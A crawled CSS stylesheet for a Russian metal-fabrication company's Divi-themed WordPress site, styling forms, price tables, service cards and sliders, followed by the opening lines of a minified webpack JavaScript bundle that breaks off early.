#et_pb_contact_form_0 .success-send p,
#et_pb_contact_form_0 .error-send p{
    font-weight: 400;
    font-size: 14px;
    line-height: 19px;
    color: #000000;
}
.background-modal {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.55);
    z-index: 100000;
    transition: -webkit-backdrop-filter 1s 1s;
    backdrop-filter: saturate(180%) blur(5px);
    display: none;
}
a[href="#pop_up2"] {
    background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px !important;
    color: #000 !important;
    margin-bottom: 10px;
}
a[href="#pop_up2"]:hover {
    transition: all .4s ease-in-out;
    opacity: 0.7;
}
#pop_up2,
#pop_up1 {
    display: none;
}
.et-l.et-l--footer .et_builder_inner_content .send_form > .et_pb_row.et_pb_gutters1 {
    align-items: stretch;
    display: flex;
}
@media (max-width: 980px) {
    .et-l.et-l--footer .et_builder_inner_content .send_form > .et_pb_row.et_pb_gutters1 {
        display: block;
    }
}
@media (max-width: 767px) {
    .modal-popup-2,
    .modal-popup-1 {
        min-width: 400px;
    }
}
@media (max-width: 430px) {
    .modal-popup-2,
    .modal-popup-1 {
        min-width: 300px;
    }
}
/*Костыли*/
header#main-header .toggler_menu#et-top-navigation{
    padding-left: 0!important;
}

/*Листинг ПМС*/
.pms-card-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.pms-card-element{width: calc(100% / 3 - 20px);margin-top: 15px;padding: 10px;border: 1px solid #ffb400; border-radius: 10px;transition: 0.2s ease;}
.pms-card-element:hover{box-shadow: 0px 0px 5px 5px #33333330;transform: scale(1.02);}
.pms-card-justy{display: flex;justify-content: space-between;flex-direction: column;}
.pms-card-img{margin-bottom: 10px;text-align: center;}
.pms-card-img img{height: 300px;}
.pms-card-title{font-weight: bold;margin-bottom: 10px;}
.pms-card-descr{margin-bottom: 10px;}
.pms-card-buttons{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;text-align: center;box-sizing: border-box;}
/*.pms-card-buttons div{width: calc(50% - 5px);}*/
.pms-card-buttons div{width: 100%;}
.pms-card-buttons-1 a{color: white;background: #ffb400;border-radius: 5px;border: 1px solid #ffb400;padding: 10px;display: block;width: 100%;transition: 0.2s ease;}
.pms-card-buttons-1 a:hover{opacity: 0.8;}
.pms-card-buttons-2 a{color: #ffb400;background: white;border-radius: 5px;border: 1px solid #ffb400;padding: 10px;display: block;width: 100%;transition: 0.2s ease;}
.pms-card-buttons-2 a:hover{color: white!important;background: #ffb400;opacity: 0.8;}
@media screen and (max-width: 930px){
.pms-card-element{width: calc(100% / 2 - 20px);}
}
@media screen and (max-width: 600px){
.pms-card-element{width: 100%;}
}
@media screen and (max-width: 300px){
.pms-card-buttons-1{width: 100%;margin-bottom: 10px;}
.pms-card-buttons-2{width: 100%;}
}


.fake-h2{font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight: 400;font-size: 28px;line-height: 1.2em;color: #333;padding-bottom: 10px;}
.fake-h3{font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight: 400;font-size: 18px;line-height: 1.4em;color: #333;}
.pt-big{text-align: center;font-size: 26px;font-weight: 500;line-height: 1em;color: #333;margin-bottom: 15px;}
.pt-small{text-align: center;opacity: .6;}
.fwb{font-weight: bold;}


/*Примеры работ Гибка металла*/
.example-block{display: flex;flex-direction: column;width: 100%;}
.example-element{display: flex;flex-direction: column;justify-content: start;padding: 20px;background: #33333330;border-radius: 10px;margin-bottom: 3px;}
.example-element br {display: none!important;}
.example-img3{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.example-img3 a{display: block;width: calc(100% / 3 - 20px);}
.example-img3 img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;}
.example-img4{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.example-img4 a{display: block;width: calc(100% / 4 - 20px);}
.example-img4 img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;}
.example-title{font-size: 1.5rem;font-weight: bold;text-align: center;width: 100%;margin-top: 10px;}
@media screen and (max-width: 850px){.example-img4 a{width: calc(100% / 2 - 20px);margin: 0 10px;}}
@media screen and (max-width: 420px){.example-img4 a{width:100%; margin: 0;}.example-img3 a{width: 100%;}}

/*Преимущества Гибки металла*/
.adv_gm-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;background: #ffb400;padding: 10px;border-radius: 10px;margin-top: 15px;}
.adv_gm-element{width: calc(100% / 6 - 15px);text-align: center;background: #fff;border-radius: 10px;padding: 5px;transition: .3s ease;}
.adv_gm-img{width: fit-content;border-radius: 50%;margin: 0 auto;background: #fff;padding: 10px 13px;}
.adv_gm-img img{width: 50px;}
.adv_gm-title{margin-top: 15px;font-weight: bold;}
.adv_gm-element:hover {background: #ffb400;}
.adv_gm-element:hover .adv_gm-title{color: #fff;}
@media screen and (max-width: 1060px){.adv_gm-element{width: calc(100% / 3 - 15px);margin-top: 10px;}}
@media screen and (max-width: 480px){.adv_gm-element{width: calc(100% / 2 - 15px);margin-top: 10px;}}
@media screen and (max-width: 400px){.adv_gm-element{width: 100%;margin-top: 10px;}}

/*Факторы цен Гибка металла*/
.pro_adv-block{display:flex;flex-wrap:wrap;justify-content:space-between;margin: 25px 0;width:100%;}
.pro_adv-element{width: calc(100% / 6 - 20px);margin: 10px 10px;text-align: center;position: relative;display: flex;flex-direction: column;justify-content: center;align-items: center;border-top: 1px solid #ffb400;border-bottom: 1px solid #ffb400;border-radius: 10px;padding: 10px 0;}
.pro_adv-title{font-weight: bold;padding-bottom: 10px;}
.pro_adv-descr{display: none;position: absolute;background-color: #ffb400;border-radius: 10px;padding: 5px;transition: 1s ease;width: 100%;left: 50%;transform: translateX(-50%); line-height: 1.25;height: fit-content;color: #000000aa;}
/*.pro_adv-element:hover{border: none;}*/
.pro_adv-element:hover .pro_adv-descr{display: block; animation: shows 1s;}
@keyframes shows {from{opacity: 0;}to{opacity: 1;}}
@media screen and (max-width: 1000px){.pro_adv-element{width: calc(100% / 3 - 20px);margin: 15px 0;}}
@media screen and (max-width: 712px){.pro_adv-element{margin: 20px 0;}}
@media screen and (max-width: 650px){.pro_adv-element{width: calc(100% / 2 - 20px);}}
@media screen and (max-width: 487px){.pro_adv-element{margin: 30px 0;}}
@media screen and (max-width: 420px){.pro_adv-element{width: calc(100% - 20px);margin: 15px 0;}}

.tu-sv_bal {color: #ffb400;border: 4px solid #ffb400;font-weight: 700;padding: 12px;transition: .3s ease;display: block;width: fit-content;margin: 0 auto;letter-spacing: 2px;text-transform: uppercase;}
.tu-sv_bal:hover {background: #ffb400;color: #ffffff;}

.breadcrumbs{padding: 10px 30px;margin: 0 auto!important;max-width: 1760px;position: relative;}
/*.breadcrumbs:before{content: '';height: 1px;width: 300vw;left: -100vw;background: #f1f1f1;position: absolute;top: 0;}*/
.breadcrumbs{margin-top: 60px!important;margin-bottom: -55px!important;}
.breadcrumbs span[property="name"]{white-space: unset!important;}
@media screen and (max-width: 1110px){.breadcrumbs{padding: 10px 20px;}}
@media screen and (max-width: 990px){.breadcrumbs{padding-bottom: 0!important;}}

/*Price PlazmennayaRezka*/
.pt-tabs{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 20px;}
.pt-tabs>input[type="radio"]{display: none;}
.pt-tabs>div{display: none;padding: 10px 15px;font-size: 16px;width: 100%;}
.pt-tabs>div>p{color: #fff!important;}
.pt-tabs>div>ul>li{color: #fff!important;}
#pt-tab-btn-1:checked~#content-1,#pt-tab-btn-2:checked~#content-2,#pt-tab-btn-3:checked~#content-3,#pt-tab-btn-4:checked~#content-4,#pt-tab-btn-5:checked~#content-5,#pt-tab-btn-6:checked~#content-6 {display: block;}
.pt-tabs>label{user-selept: none;text-align: center;display: flex;justify-content: center;align-items: center;vertical-align: middle;font-size: 16px;cursor: pointer;background-color: #fff;color: #ffb400;border: 1px solid #ffb400;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out;padding: 6px 10px;line-height: 1.5;width: calc(100% / 6 - 10px);border-radius: 10px;}
.pt-tabs>input[type="radio"]:checked+label{background-color: #ffb400;color: #fff;border-color: #fff;}
@media screen and (max-width: 950px){.pt-tabs .price-label{width: calc(100% / 3 - 10px); margin-top: 15px;}}
@media screen and (max-width: 540px){.pt-tabs .price-label{width: calc(100% / 2 - 10px);}}
@media screen and (max-width: 300px){.pt-tabs>label{width: 100%;}}


.soud_resh-vidy{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 20px;}
.soud_resh-vidy > p{width: calc(100% / 2 - 20px);padding: 10px;border: 1px solid #ffb400;border-radius: 10px;text-align: center;}
@media screen and (max-width: 500px){.soud_resh-vidy > p {width: 100%; margin-top: 15px;}}

.form-title {
    font-weight: bold;
    color: black;    
    font-size: 16px;
}
@media screen and (max-width: 767px){
.et_pb_section.et_pb_section_2.et_pb_specialty_fullwidth.et_pb_with_background.et_section_specialty > .et_pb_row.et_pb_gutters1 > .et_pb_column.et_pb_column_1_3.et_pb_column_3.et_pb_css_mix_blend_mode_passthrough.et_pb_column_single{
    display: none;
}
}
.header-descriptor img{
    width: 277.52px!important;
    height: 32px!important;
}
@media screen and (max-width: 1200px){
.header-descriptor img{
    width: 237.88px!important;
    height: 28px!important;
}
}
.callback-header {
    font-weight: 600;
    font-size: 1.7em;
    color: #000;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.callback-header:after {
    content: "";
    border-bottom: 5px solid #ffb400;
    width: 50px;
    display: block;
    position: absolute;
    bottom: 10px;
}
.unique-class-2 .swap-content-form-q{
    margin:0!important;
}
.unique-class-2 .form-element-q#Field0q7 button{
    text-transform: uppercase!important;
    letter-spacing: 4px;
    font-weight: 700;
}
.unique-class-2 .form-element-q#Field0q7 button:hover{
    background-color: #ffb400!important;
}
.unique-class-2 .form-element-q#Field2q9{
    width: fit-content!important;
    margin-top: 5px;
}
.unique-class-2 .form-element-q#Field2q9 p{
    line-height: 1.2;
}
.unique-class-2 .form-element-q#Field0q5 .fa-icons-q{
    display: none;
}
.unique-class-2 #Field0q3 input,.unique-class-2 #Field0q4 input,.unique-class-2 #Field0q5 input{
    padding-top: 15px!important;
    padding-bottom: 15px!important;
    height: 55px!important;
}
.unique-class-2 #Field2q9 a{
    color: #2a2a2a;
    text-decoration: underline;
    font-weight: bold;
}
.unique-class-2 #Field2q9 a:hover{
    text-decoration: none;
}
@media screen and (max-width: 700px){
    .unique-class-2 .form-element-q#Field0q7 button{
        width: 100%;
        justify-content: center;
    }
    .unique-class-2 .form-element-q#Field2q9{
        width: 100%!important;
    }
}
@media screen and (max-width: 486px){
    .unique-class-2 .swap-content-form-q{
        padding: 20px 10px!important;
    }
}
@media screen and (max-width: 398px){
    .callback-header {
        font-size: 1.5em;
    }
    .unique-class-2 .form-element-q#Field2q9 span{
        font-size: 11px!important;
    }
}
@media screen and (max-width: 362px){
    .callback-header {
        font-size: 1.4em;
    }
}
@media screen and (max-width: 345px){
    .callback-header {
        font-size: 1.3em;
    }
}


/***********/
/*MainPage*/
/**********/
/*FirstScreen*/
@media screen and (min-width: 629px){
.fs-button{float: left;margin-right: 30px;}
}
/*Sevices*/
.serv_main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.serv_main-element{display: flex;flex-direction: row;justify-content: center;width: calc(100% / 4 - 25px);border-radius: 10px;position: relative;margin-top: 15px;transition: .3s ease;}
.serv_main-element:hover{box-shadow: 0 0 5px 5px #33333345;transform: scale(1.05);}
.serv_main-element:hover img {filter: brightness(80%);}
.serv_main-element img{width: 100%;border-radius: 10px;aspect-ratio: 3 / 2;object-fit: cover;filter: brightness(50%);transition: .3s ease;}
.serv_main-element div{width: 95%;position: absolute;bottom: 20px;color: white;font-size: 16px;text-align: center;transition: .3s ease;}
.serv_main-element:hover div{color: #ffb400;}
@media screen and (max-width: 800px){.serv_main-element{width: calc(100% / 3 - 10px);}}
@media screen and (max-width: 520px){.serv_main-element{width: calc(100% / 2 - 5px);}}

/*Peojects*/
.projects-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.projects-main-element{width: calc(100% / 3 - 50px);}
.projects-main-img{}
.projects-main-img img{width: 100%;box-shadow: 0px 30px 65px -30px rgba(0, 0, 0, 0.35);}
.projects-main-descr{border: 1px solid #00000012;padding: 35px;margin-top: 30px;}
.projects-main-title{font-weight: 700;font-size: 16px;line-height: 1.2em;text-transform: uppercase;margin-bottom: 10px;}
.projects-main-text{}
.projects_more-button{width: fit-content;margin: 0 auto;padding-top: 30px;}
.projects_more-button a{border: 2px solid;transition: all 300ms ease 0ms;color: #2a2a2a;border-width: 4px;border-radius: 0px;letter-spacing: 4px;font-size: 14px;font-family: 'Rubik', Helvetica, Arial, Lucida, sans-serif !important;font-weight: 700 ;text-transform: uppercase ;padding: 12px 30px;line-height: 1.7em;}
.projects_more-button a:hover{color: #ffffff;border-color: #2a2a2a;background-image: initial;background-color: #2a2a2a;}
@media screen and (max-width: 930px){.projects-main-element{width: calc(100% / 3 - 10px);}}
@media screen and (max-width: 767px){.projects-main-block{justify-content: center;}.projects-main-element{width: calc(100% / 2 - 20px);margin: 15px 10px 0 10px;}}
@media screen and (max-width: 520px){.projects-main-element{width: 100%;}}

/*Clients*/
.clients-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-evenly;}
.clients-main-element{width: 21%;}
.clients-main-element:nth-child(5){margin-top: 40px;}
.clients-main-element:last-child{margin-top: 40px;}
.clients-main-element img{width: 100%;filter: contrast(0%) opacity(60%);transition: 0.3s ease;}
.clients-main-element img:hover{filter: unset;filter: drop-shadow(0 0 10px #33333380);}
@media screen and (max-width: 767px){.clients-main-element{width: 30%;}.clients-main-element:nth-child(4){margin-top: 40px;}}
@media screen and (max-width: 520px){.clients-main-element{width: 48%;}.clients-main-element:nth-child(3){margin-top: 40px;}}


/*Certificates*/
.certificates-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.certificates-main-element{width: 23%;}
.certificates-main-element a{display: block;width: 100%;transition: .3s ease;}
.certificates-main-element a:hover{transform: scale(1.02);filter: drop-shadow(5px 5px 5px #33333330);}
@media screen and (max-width: 767px){.certificates-main-element{width: 47%;margin-top: 20px;}}

/*ShowContent Advantages*/
.cv-adv-main-block{display: flex;flex-direction: column;background: #ffffff;}
.cv-adv-main-block input[type="radio"]{display: none;}
@keyframes cv-anim {0%{transform: translateY(-50%);opacity: 0;}100%{transform: translateY(0);opacity: 1;}}
.cv-adv-main-block div{display: none;transform: translateY(-50%);opacity: 0;font-size: 15px;line-height: 1.8em;padding: 20px;}
#cv-adv-main-1:checked~#cv-adv-main-content-1,#cv-adv-main-2:checked~#cv-adv-main-content-2,#cv-adv-main-3:checked~#cv-adv-main-content-3,#cv-adv-main-4:checked~#cv-adv-main-content-4,#cv-adv-main-5:checked~#cv-adv-main-content-5{display: block;animation: cv-anim 1s forwards;padding: 0 20px 20px 20px;border-bottom: 1px solid #33333309;}
.cv-adv-main-block label{color: #2a2a2a;font-weight: 700;font-size: 18px;line-height: 1.4em;cursor: pointer;padding: 20px;position: relative;}
.cv-adv-main-block input:not(:checked) + label{border-bottom: 1px solid #33333309;}
.cv-adv-main-block input:not(:checked) + label:before{font-family: ETmodules !important;content: "\e050";position: absolute;right: 20px;left: auto;font-size: 16px;color: #ffb400;top: 50%;margin-top: -.5em;font-weight: 400;}

/*ShowContentV2 TypesOfWork*/
.cv-tow-main-block{display: flex;flex-direction: column;margin: 16px 0 21px 0!important;}
.cv-tow-main-block input[type="radio"]{display: none;}
@keyframes cv-anim {0%{transform: translateY(-50%);opacity: 0;}100%{transform: translateY(0);opacity: 1;}}
.cv-tow-main-block div{display: none;transform: translateY(-50%);opacity: 0;font-size: 14px;line-height: 1.7em;color: #ffffff}
#cv-tow-main-1:checked~#cv-tow-main-content-1,#cv-tow-main-2:checked~#cv-tow-main-content-2,#cv-tow-main-3:checked~#cv-tow-main-content-3{display: block;animation: cv-anim 1s forwards;padding: 0 20px 20px 20px;}
.cv-tow-main-block label{color: #ffb400;font-size: 14px;line-height: 1.2em;cursor: pointer;padding: 20px;position: relative;text-transform: uppercase;}
.cv-tow-main-block input:not(:checked) + label:before{font-family: ETmodules !important;content: "\e050";position: absolute;right: 20px;left: auto;font-size: 16px;color: #ffb400;top: 50%;margin-top: -.5em;font-weight: 400;}


/*Advantages FirstScreen*/
.adv-fs-block{display: flex;flex-direction: column;}
.adv-fs-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-bottom: 30px;}
.adv-fs-element{animation: sadv-anim 1s forwards;}
@keyframes sadv-anim{0%{transform: translateX(100%);opacity: 0;}100%{transform: translateX(0%);opacity: 1;}}
.adv-fs-left{width: fit-content;}
.adv-fs-img{width: 64px;}
.adv-fs-right{width: calc(100% - 64px - 15px);}
.adv-fs-title{color: #2a2a2a;font-weight: 700;line-height: 1.4em;}
.adv-fs-descr{color: #ffffff;}

/*Counters*/
.counter-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;/*margin-top: 120px;*/}
.counter-main-element{width: 50%;padding: 20px 0;}
.counter-main-element{animation: cv-anim 1s forwards;}
.counter-main-first{background: #ffb400;color: #2a2a2a;}
.counter-main-second{background: #2a2a2a;color: #ffffff;}
.counter-main-big{width: fit-content;margin: 20px auto 0 auto;font-size: 42px;font-weight: 700;}
.counter-main-small{width: fit-content;margin: 20px auto 0 auto;}

/*CallBackNotForm*/
.callback-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.callback-main-element{width: 50%;padding: 20px 0;}
.callback-main-element{animation: cv-anim 1s forwards;}
.callback-main-fir{background: #ffb400;color: #000000!important;font-size: 30px;font-weight: 700;padding: 25px 50px;}
.callback-main-fir a{color: #000000;font-size: 30px;}
.callback-main-fir p:first-child{padding-bottom: 1em;}
.callback-main-sec{background: #fff;display: flex;justify-content: center;align-items: center;}
.callback-main-button{display: block;width: fit-content;border: 4px solid #2a2a2a;padding: 12px 30px;letter-spacing: 4px;font-weight: 700;text-transform: uppercase;transition: all 300ms ease 0ms;color: #2a2a2a;}
.callback-main-button:hover{color: #fff;background-color: #2a2a2a;}
@media screen and (max-width: 730px){
.callback-main-element{width: 100%;}
.callback-main-element.callback-main-fir > p:first-child{display: none;}
.callback-main-element.callback-main-fir > p {text-align: center;}
}

/*Реквизиты*/
.rekvizity-table {width: 100%;border: unset;font-size: 14px;}
.rekvizity-table td {border: unset;border-bottom: 1px solid #ffb400;padding: 5px;}
.rekvizity-table td:first-child {font-weight: bold;}
.rekvizity-table tr:nth-child(even) td {background-color: #33333308;}
.rekvizity-header {font-size: 26px;margin-bottom: 20px;text-align: center;}
.rekvizity-table tr:hover td{background-color: #ffb40020;}
@media screen and (max-width: 450px) {
.rekvizity-table tr {display:flex;flex-direction: column;}
.rekvizity-table td {border: unset;}
.rekvizity-table td:first-child {padding-top: 10px;padding-bottom: 3px;}
.rekvizity-table td:last-child {padding-bottom: 10px;padding-top: 3px;}
.rekvizity-table tr td:last-child {border-bottom: 1px solid #ffeb00;}
}

/*Custom Slider*/
.slider-container {position: relative;width: 300px;height: 125px;margin: 0 auto;overflow: hidden;}
.slider {display: flex;transition: transform 0.5s ease-in-out;}
.slider > span {width: 100%;height: 100%;object-fit: cover;margin: 0 0 32px 0;text-align: center;color: #666666;}
.prev-button,.next-button {position: absolute;top: 35%;transform: translateY(-50%);width: 50px;height: 50px;background-color: transparent;border: none;font-size: 24px;color: #19cf13;}
.prev-button {left: -10px;}.next-button {right: -10px;}
.news-slide-1{background-image: url(/wp-content/uploads/2020/04/zavod_vyzma.jpg);}
.news-slide-2{background-image: url(/wp-content/uploads/2020/04/most_yaroslav_road-5.jpg);}
.news-slide-3{background-image: url(/wp-content/uploads/2020/04/azimut-2.jpg);}
.news-slide-4{background-image: url(/wp-content/uploads/2020/04/MKs9yGq8HH.jpg);}
.news-slide-title{font-weight: 300;margin-top: 0;font-size: 46px;color: #fff;margin-bottom: 20px;}
.news-slide-button a{color: #fff;padding: 10px;display: block;width: fit-content;border: 2px solid #fff;}
.slider-item{flex-direction: column;justify-content: center;align-items: center;}


/*New PRICE*/
.price-list-table{width: 100%;}
.price-list-table th{text-align: center;font-weight: bold!important;background: #ffb400;color: #fff!important;border: 3px solid #eee;padding: 5px!important;}
.price-list-table td{border: 3px solid #eee;padding: 5px!important;}
@media screen and (max-width: 499px){
.price-list-table tr{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.price-list-table th{width: calc(100% / 3);}
.price-list-table th:first-child{width: 100%;}
.price-list-table td{width: calc(100% / 3);text-align: center;border-bottom-color: #9c9c9c;}
.price-list-table td:first-child{width: 100%;border-bottom-color: #eee;}
}
.serv-price-table td{transition: .1s ease;}
.serv-price-table tr:hover td{background: #ffb40033;}
.price-list-table td{transition: .1s ease;}
.price-list-table tr:hover td{background: #ffb40033;}


/*NEW SHO PAGES*/
.sho-h2{border-bottom: 5px solid #ffb400;padding-bottom: 7px;width: fit-content;margin-bottom: 30px;font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 28.8px;color: #333333;text-transform: uppercase;}


/*Pervy ekran*/
.sho-h1{border-left: 10px solid #ffb400;padding-left: 10px;margin-bottom: 32px;font-family: Rubik;font-weight: 700;font-size: 50px;line-height: 55px;color: #fff;text-transform: uppercase;word-break: break-word;}
.sho-fs-pb{font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 24px;margin-bottom: 32px;color: #fff;padding-left: 20px;}
.sho-fs-pb p{padding-bottom: unset;}
.sho-fs-flex{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 10px;align-items: center;}
.sho-fs-flex > div{width: calc(100% - 355px);font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #fff;padding-left: 20px;}
.sho-fs-flex > div a{text-decoration: underline;color: #fff;}
.sho-fs-flex > div a:hover{text-decoration: none;}
.sho-fs-flex > a{display: block;padding: 20px 34px!important;border: 4px solid #ffb400;font-family: Rubik;font-weight: 700;font-size: 14px;line-height: 23.8px;letter-spacing: 4px;text-transform: uppercase;background-color: unset;color: #ffb400!important;transition: .3s ease;margin: 0;}
.sho-fs-flex > a:hover{opacity: .8;}
.sho-fs-fwb{font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 24px;}
@media screen and (max-width: 1451px){
    .sho-fs-flex{gap: 25px;}
    .sho-fs-flex > div{width: 100%;}
}
@media screen and (max-width: 650px){
    .sho-h1{font-size: 32px;line-height: 35.2px;}
    .sho-fs-pb{font-size: 16px;line-height: 19.2px;}
    .sho-fs-flex > div{font-size: 12px;line-height: 15.6px;}
    .sho-fs-flex > a{width: 100%;text-align: center;font-size: 12px;} 
}

/*Vlojenniy uslugi*/
.sho-nested_service-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: start;gap: 15px;}
.sho-nested_service-element{display: flex;flex-direction: row;justify-content: center;width: calc(100% / 5 - 15px);position: relative;margin-top: 15px;transition: .3s ease;}
.sho-nested_service-element:hover{box-shadow: 0 0 5px 5px #33333345;transform: scale(1.05);}
.sho-nested_service-element:after{content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.1));}
.sho-nested_service-element:hover:after{opacity: 0;transition: .3s ease;}
.sho-nested_service-element img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;transition: .3s ease;}
.sho-nested_service-element div{max-width: 90%;position: absolute;z-index: 1;top: 40px;left: 20px;color: white;font-size: 18px;font-family: Rubik;font-weight: 600;transition: .3s ease;}
.sho-nested_service-element:hover img{filter: brightness(80%);}
.sho-nested_service-element:hover div{color: #ffb400;}
@media screen and (max-width: 1150px){
.sho-nested_service-element{width: calc(100% / 4 - 15px);}
}
@media screen and (max-width: 900px){
.sho-nested_service-element{width: calc(100% / 3 - 15px);}
}
@media screen and (max-width: 675px){
.sho-nested_service-element{width: calc(100% / 2 - 15px);}
}
@media screen and (max-width: 450px){
.sho-nested_service-element{width: 100%;}
}

/*Peimuschestva*/
.sho-advantages-block *{box-sizing: border-box;}
.sho-advantages-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 30px;}
.sho-advantages-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;align-items: center;width: calc(100% / 2 - 30px);border-radius: 10px;padding: 30px 60px;gap: 40px;background: #f7f7f7;box-shadow: 0 3px 3px 1px #223C5033;}
.sho-advantages-img{width: 75px;height: 75px;border-radius: 10px;background: #ffb400;display: flex;justify-content: center;align-items: center;}
.sho-advantages-img img{width: 100%;border-radius: 10px;}
.sho-advantages-right{display: flex;flex-direction: column;width: calc(100% - 115px);gap: 10px;}
.sho-advantages-title{font-family: Rubik;font-weight: 600;font-size: 22px;line-height: 26.07px;color: #333;}
.sho-advantages-descr{font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #333;}
@media screen and (max-width: 900px){
.sho-advantages-element{width: 100%;}
}

/*Shema raboty*/
.sho-stages-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 100px;}
.sho-stages-element{box-sizing: border-box;width: calc(100% / 3 - 67px);padding: 30px;border-radius: 10px;display: flex;flex-direction: column;gap: 20px;background: #f7f7f7;box-shadow: 0 3px 3px 1px #223C5033;position: relative;}
.sho-stages-element:after{content: "";background-image: url(https://novzmk.ru/wp-content/themes/divi/img/sho/arrow.png);position: absolute;width: 34px;height: 50px;background-size: 34px 50px;position: absolute;right: -70px;top: calc(50% - 25px);}
.sho-stages-element:last-child:after{display: none;}
.sho-stages-img{width: 100%;display: flex;justify-content: center;align-items: center;}
.sho-stages-img img{width: 100px;height: 100px;}
.sho-stages-descr{text-align: center;font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #333;}
@media screen and (max-width: 900px){
.sho-stages-element{width: 100%;}
.sho-stages-element:after{top: unset;bottom: -75px;right: calc(50% - 17px);transform: rotate(90deg);}
}

/*Kliyenty*/
.sho-clinets-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 40px;}
.sho-clinets-element{width: calc(100% / 6 - 40px);}
.sho-clinets-element img{width: 100%;}
@media screen and (max-width: 1000px){
.sho-clinets-element{width: calc(100% / 3 - 40px);}
}
@media screen and (max-width: 600px){
.sho-clinets-block{gap: 20px;}
.sho-clinets-element{width: calc(100% / 2 - 20px);}
}

/*Sertificaty*/
.sho-sertificats-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 40px;}
.sho-sertificats-element{display: block;width: calc(100% / 7 - 40px);}
.sho-sertificats-element img{transition: .3s ease;box-shadow: 5px 5px 5px 3px #33333333;}
.sho-sertificats-element img:hover{transform: scale(1.05);}
@media screen and (max-width: 666px){

}

/*Price*/
.sho-price-p{padding-bottom: unset;}
.sho-price-p2{padding-bottom: 30px!important; max-width: 888px;}
.sho-price-pb{font-weight: 700;}
.sho-price-p a{color: #000;text-decoration: underline;font-size: 14px;font-weight: 700;}
.sho-price-p a:hover{color: #000;text-decoration: none;}

/**/
.sho-price-tile-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: start;gap: 50px;}
.sho-price-tile-element{box-sizing: border-box;/*width: calc(100% / 4 - 38px);*/width: 372px;padding: 35px 30px;border: 1px solid #ffb400;border-radius: 10px;display: flex;flex-direction: column;justify-content: start;gap: 15px;background: #fff;}
.sho-price-tile-img{width: 100%;}
.sho-price-tile-img img{width: 100%;}
.sho-price-tile-title{font-family: Open Sans;font-weight: 700;font-size: 18px;line-height: 24.51px;color: #333;}
.sho-price-tile-chars{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 5px;padding-bottom: 5px;}
.sho-price-tile-chars div:nth-child(odd){font-family: Open Sans;font-weight: 700;font-size: 14px;line-height: 19.07px;color: #333;width: 223px;}
.sho-price-tile-chars div:nth-child(even){font-family: Open Sans;font-weight: 400;font-size: 14px;line-height: 18.2px;color: #666;width: 81px;text-align: right;}
.sho-price-tile-price{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 20px 15px;}
.sho-price-tile-price div:nth-child(odd){font-family: Open Sans;font-weight: 700;font-size: 14px;line-height: 19.07px;color: #333;width: 158px;}
.sho-price-tile-price div:nth-child(even){font-family: Open Sans;font-weight: 700;font-size: 18px;line-height: 24.51px;color: #ffb400;width: 135px;text-align: right;}
@media screen and (max-width: 1400px){
.sho-price-tile-block{gap: 25px;}
/*.sho-price-tile-element{width: calc(100% / 3 - 18px);}*/
}
/*@media screen and (max-width: 1000px){
.sho-price-tile-element{width: calc(100% / 2 - 13px);}
}*/
@media screen and (max-width: 600px){
.sho-price-tile-element{width: 100%;}
}



/*Pravka shablona*/
@media screen and (max-width: 980px){
.et_pb_row_0 {
padding: 15px!important;
margin: 0!important;
width: 100%!important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://novzmk.ru/wp-content/themes/divi/js/custom.unified.js?ver=4.5.3
body_size: 170995
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */
/*! For license information please see custom.unified.js.LICENSE.txt */
!function (t) {
    var e = {};

    function n(r) {
        if (e[r]) return e[r].exports;
        var i = e[r] = {i: r, l: !1, exports: {}};
        return t[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, r) {
